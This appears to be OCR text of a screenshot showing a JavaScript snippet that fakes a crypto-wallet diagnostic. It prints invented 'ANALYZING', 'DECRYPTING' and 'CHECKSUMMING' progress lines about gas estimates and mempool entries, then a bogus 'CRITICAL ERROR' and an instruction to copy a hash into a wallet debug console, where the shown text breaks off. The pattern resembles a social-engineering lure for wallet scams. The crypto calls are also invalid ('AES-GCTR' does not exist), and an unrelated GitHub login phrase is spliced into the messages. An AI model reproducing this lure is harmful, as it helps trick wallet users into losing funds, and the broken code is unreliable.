
  const _0xBlock = await crypto.subtl
e.generateKey({name:"HMAC",hash:"SHA-
256"},true,["sign"]);

  const _sig = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Ar
ray(15)}, _0xBlock, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contrac
t_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xa22ff289 inside Failed to start GitH
ub login:");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to start 
GitHub login:");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#